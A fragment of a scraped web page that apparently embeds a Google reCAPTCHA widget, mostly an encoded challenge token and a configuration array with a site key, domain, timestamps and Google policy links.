sCDCjMK0VVPCo8O9d8O/w5cRXnbCt1tSS2fDnsOXVcO2woA7wqF3Iy9Kw73Ck8OAJsOHwqcHwo3CrsOnD8OmcC1xwrUcZsOUwrbClyDDscOpTcONYWbDm3F3JsOowo4Ow6HDt8O6Ng9FKmNcwot2wqs1J8Kyw4cFwqrDik96wrbCnklGwrnCjglSWsOjw6PCi8K2w6vDuQZ9G1XDg8OoSywTXsK/ICnCvyzDp8O7e3nCrB46JkfDnAfClMOewqfDksONMljCmwwTwpLDnQ8Fw6jClMK2wqwjwoDCpzVaezrDqcK8w4cpFsObwrzDkQ/DrMOkdz7ClGE3wo7CvcK9wqsHwplEMMKHVH5RSMOSw78PasOBe8O9wqrChMOmw7vDoA1qJMKPK8KcWgHCrFwTw58QwoMGTsKtwoHCggbCsV5fY8KWYcO/wooEEWI/[base64]/bMK/woEFS8ODJcOHWcKhdg3DrEteFcKfw4RpwoLDuMK0wobCn8KvdyA2woJWO8KrwpHDqsKWa8KmX8KQw6BLwp9SwrvDlnDCjcKSEU02dWPDp0PCnkgPdXJfXH3CiD7Dv1fDtcO1Aw4ZUsKfwrDDuHvDlkLDusOLwojDpsKawo1Hw5dWPFfDvA/[base64]/DuS7CgcOZw5rCscOjJ8O6woBfwqDCpMKLMQnCisKFSsOKTz5id8O+A2/CqQMNw7fDpgvDh3LCsCjDkQvDskVLwr7CvyfDmMOeZjVKMcOIwoFBw4QLw7nDoiFgw51FJ8KicxrCt8KQDcOSRn/CmTbDpAoEAjcIIsOvP8Odw5o8w6RFP8OHwqXDiXEvP1jCrcKQwrFqLsOiSWPCsMO5wr/CksOIwp9Xwolxa09YTHfCqQTCmkbDpXnCr8O0X8KgXMKjUi7DmMOvbnvDjy1nD3/[base64]/DjUgXTEtud8KsfsOmwqYSQsOlRFjDjcKOH8O/N8KUwq4uCMK7aMKpwp8UFjrDs3rDlCN+w6NadWzCu8KBY8KWwqonccKtCcKLLnjDqsOJbMKGwqfCg8O5Nl1CwqhUwqjDk1RKwrHCoBtTwpHCssKDDWN1OBEAQcOZOUnCrUdGchUlGQvDnwXCi8OzA0kNw4IuNsOEOcOWfcOiwo9zwpnDiUBXHD/Cvwl9fyQMw5JEbw3CsMORKG/CnHBRwoUfcyhLw6PDs8OVw4zCvMO5w45kw7jClB5fwrXDkMO9w7HCusOMXkt7GsOtSwPCosKIRcOLIyjDnAwfw6bCh8Obw4DDi8K7w6QLesOiLT/DocOWw7Irw6rDkhDDusOec8O6IcOZbcOWUUMMw4FJH8OeKm/[base64]/w5bChMK+VMKRY8ONw7EaAiUWw4rDg2TDuMOEZcOzw7hQwpQAFsOVYMOgwo9gw6AQEiDCojcuw4rDlCMxw6QaEjLCg8Kdw6PCkXHCjgJSTsOgcyLChMOmwrnChMO9wp/[base64]/Ch8KpLcOmw53CmsKcw7o/esKowpU5QwDCjhc/[base64]/Cgy/ClsODw4YkwqUddm1NRsKIw4kHEF1qworCpw0ew4/Dn8O1VTxvwooPw5HDtMO8XMO6wq/[base64]/CohHCizLDmsORJcK6RsKGwobDpVVyRF8GwqbCmcO0TcOVwpYiMsOScyjCv8K6w4rDlS7ChcKbwpDCusORSsKLfD5LPMKJHyknwrF+w6XCoz53woZ0w5c+eXjDtcKUw7I9CcKLwpTDowQONcKkw57DjHPDkSsww5sYwpoDAsKUY2UywprDoMO7GGZqw5Idw7/DjQNDw6rCmy05cynCmykZesKVw4TDmk1LVMOWVgoUTsK5AQQWwoDDl8K/[base64]/Dg8K0EcO/[base64]/ClDvClMOkw5HCjsKjw5DCmMOpw6AlwrxuV8OIw4hlJxvDicOBBsK4w74RwpLCtQbClsKzw5jCpTvClcKKMw8sw4rCgQgVUmJKfT4XeyJdwo/[base64]/w6rCh8OGRcOpw4TCkMOEHsO2wr7Dm8O4L8KZwp08TsKZwqrCkcK3Y8OQLcKoJHbDtiYgwo8uwrDDtMK8KMOQw6LDlUdJw77ClsKywopBRDrCh8OYUcKcwq/CqlnClB8ZwrE9wrkcw7NKPl/CqCIPwr7CgcKuccKBOnTDgMKewr0Pwq/[base64]/CucKRwpIFaCDDocK1w4rCscKSEHNjwqrDocOiDkfCr8K6wrXDr8OCwrDCm8Osw45Pw43DlMKXPMOscsOdGQbDkF3ClMO7fS/CgMOrwrTDrcOqSXwcLWIHw7RJwrERw41LwpZGKlXCmkPDkSfChlIjSsKJFSg7wr9xwpzDnRLChMO2wqttacK5SyTDlhnCh8OFcHjCgUfCmycuA8O8RX4qZGzDk8Kfw6MpwrYXecOWw5/[base64]/[base64]/DtcOjw4PCq2ZBw5jDgQDCv8O3w7zDhXVawqp3IsOOw7vCuEk2wq/CsMKFw4MuworDq2rDkHnDrG/ClsOjwrjDpgLDpMKWZ8KUbH3DscOCYcK/[base64]/DkMOMWsO1wqbDsgBrwrTDlGd+w6oyw5IfNsKsw50/w7B9w5fCkk1FwojDiMKCWUbDjUopHxBXw6ldCMO4VVAZw5piw5DDq8OtL8KbQMOnfi/DncKoVAvCnMK2LF4gH8Odw77DpgzDtUcBacK3Zk/CsMKaWCdNPsOWw4fDvMOQDE9kwqTDphnDhcKCwrrCj8O0wo4kwqjCoUV6w7RUw5s0w4MhURnCr8KVwpQ/wrFjRlIqw7AWHcONw7zDtQ9rPsOrecK3N8KiwrrDnMOfP8KQFMKbw5bCryvDmF/Cmx/Dr8KJw7zCmcKoH1zDsEQ+U8KT\x22],null,[\x22conf\x22,null,\x226Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,585],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://erwan-lombard-atc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rEJZC8kDtDSP403h444Jhh3Jx1o3JWEtCtELEghli74\\u003d\x22,1,0,null,1,1769549139567,0,0,[50,109,3,201],null,[12,14,68,32,133],\x22RC-tlYqO02HH5-OlA\x22,null,null,null,null,null,\x220dAFcWeA7Wy4WmMyGnlGNaNBohQt6j0LH4sM-myeqX5Uq6lO9fRD0tpvWLU8OodI6MDhTUdgo-wPEtRbFWHYCsKADD_ARuMQQnOA\x22,1769631939531]");
    </script></body></html>